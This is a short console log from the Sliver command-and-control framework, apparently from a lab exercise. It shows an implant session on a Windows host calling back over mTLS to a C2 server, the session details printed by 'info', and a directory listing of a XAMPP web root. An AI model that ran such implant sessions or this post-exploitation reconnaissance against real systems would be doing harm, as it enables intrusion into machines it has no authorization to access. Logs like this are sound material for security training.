 [server] sliver (COHERENT_CONTRAIL) > info
Session ID: 7385c23e-7679-4aba-9953-dca19dade59f
Name: COHERENT_CONTRAIL
Hostname: slort
UUID: 8d823a42-57e7-f2fc-51b0-96b13a349297
Username: SLORT\rupert
UID: S-1-5-21-2032240294-1210393520-1520670448-1002
GID: S-1-5-21-2032240294-1210393520-1520670448-513
PID: 4888
OS: windows
Version: 10 build 19042 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.45.164:8443
Remote Address: 192.168.171.53:51065
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Tue Nov  7 18:02:21 GMT 2023 (19s ago)
Last Checkin: Tue Nov  7 18:02:21 GMT 2023 (19s ago)
[server] sliver (COHERENT_CONTRAIL) > ls
C:\xampp\htdocs\site (13 items, 76.9 KiB)
=========================================
-rw-rw-rw-  about.php      15.1 KiB  Fri Jun 12 06:45:42 -0800 2020
-rw-rw-rw-  contact.php    8.8 KiB   Fri Jun 12 06:45:42 -0800 2020
drwxrwxrwx  css            <dir>     Fri Jun 12 06:45:43 -0800 2020
drwxrwxrwx  fonts          <dir>     Fri Jun 12 06:45:43 -0800 2020
drwxrwxrwx  images         <dir>     Fri Jun 12 06:45:44 -0800 2020
-rw-rw-rw-  index.php      208 B     Fri Jun 12 06:45:42 -0800 2020
drwxrwxrwx  js             <dir>     Fri Jun 12 06:45:44 -0800 2020
-rw-rw-rw-  LICENSE.txt    16.7 KiB  Fri Jun 12 06:45:42 -0800 2020
-rw-rw-rw-  main.php       12.2 KiB  Fri Jun 12 06:45:42 -0800 2020
-rw-rw-rw-  portfolio.php  11.6 KiB  Fri Jun 12 06:45:42 -0800 2020
-rw-rw-rw-  README.txt     781 B     Fri Jun 12 06:45:42 -0800 2020
drwxrwxrwx  sass           <dir>     Fri Jun 12 06:45:45 -0800 2020
-rw-rw-rw-  services.php   11.5 KiB  Fri Jun 12 06:45:42 -0800 2020